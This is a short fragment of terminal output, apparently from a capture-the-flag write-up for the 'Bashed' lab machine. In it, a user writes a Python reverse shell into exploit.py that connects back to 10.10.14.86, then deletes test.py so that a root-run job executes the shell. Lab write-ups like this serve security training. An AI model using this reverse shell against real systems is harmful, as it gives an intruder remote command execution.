 scriptmanager@bashed:/scripts$ echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.86",1235));os.dup2
(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.py
<o(),2);p=subprocess.call(["/bin/sh","-i"]);' > exploit.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 20
drwxrwxr--  2 scriptmanager scriptmanager 4096 Feb  1 15:21 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 Feb  1 15:21 exploit.py
-rw-r--r--  1 scriptmanager scriptmanager   58 Dec  4  2017 test.py
-rw-r--r--  1 root          root            12 Feb  1 15:21 test.txt
scriptmanager@bashed:/scripts$ rm test.py
rm test.py
scriptmanager@bashed:/scripts$ ls -la
ls -la
total 16
drwxrwxr--  2 scriptmanager scriptmanager 4096 Feb  1 15:21 .
drwxr-xr-x 23 root          root          4096 Dec  4  2017 ..
-rw-r--r--  1 scriptmanager scriptmanager  216 Feb  1 15:21 exploit.py
-rw-r--r--  1 root          root            12 Feb  1 15:21 test.txt